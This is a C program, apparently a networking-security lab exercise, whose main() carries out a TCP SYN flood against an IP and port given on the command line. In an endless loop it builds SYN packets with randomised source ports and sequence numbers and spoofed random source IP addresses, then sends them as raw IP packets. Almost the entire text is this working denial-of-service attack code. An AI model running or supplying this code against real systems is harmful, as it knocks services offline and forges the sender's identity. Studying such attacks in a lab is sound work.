 /******************************************************************
  Spoof a TCP SYN packet.
*******************************************************************/
int main(int argc, char *argv[]) {
   char buffer[PACKET_LEN];
   struct ipheader *ip = (struct ipheader *) buffer;
   struct tcpheader *tcp = (struct tcpheader *) (buffer +
                                   sizeof(struct ipheader));

   if (argc < 3) {
     printf("Please provide IP and Port number\n");
     printf("Usage: synflood ip port\n");
     exit(1);
   }

   char *DEST_IP   = argv[1];
   int DEST_PORT   = atoi(argv[2]);


   srand(time(0)); // Initialize the seed for random # generation.
   while (1) {
     memset(buffer, 0, PACKET_LEN);
     /*********************************************************
        Step 1: Fill in the TCP header.
     ********************************************************/
     tcp->tcp_sport = rand(); // Use random source port
     tcp->tcp_dport = htons(DEST_PORT);
     tcp->tcp_seq   = rand(); // Use random sequence #
     tcp->tcp_offx2 = 0x50;
     tcp->tcp_flags = TH_SYN; // Enable the SYN bit
     tcp->tcp_win   = htons(20000);
     tcp->tcp_sum   = 0;

     /*********************************************************
        Step 2: Fill in the IP header.
     ********************************************************/
     ip->iph_ver = 4;   // Version (IPV4)
     ip->iph_ihl = 5;   // Header length
     ip->iph_ttl = 50;  // Time to live
     ip->iph_sourceip.s_addr = rand(); // Use a random IP address
     ip->iph_destip.s_addr = inet_addr(DEST_IP);
     ip->iph_protocol = IPPROTO_TCP; // The value is 6.
     ip->iph_len = htons(sizeof(struct ipheader) +
                         sizeof(struct tcpheader));

     // Calculate tcp checksum
     tcp->tcp_sum = calculate_tcp_checksum(ip);

     /*********************************************************
       Step 3: Finally, send the spoofed packet
     ********************************************************/
     send_raw_ip_packet(ip);
   }

   return 0;
}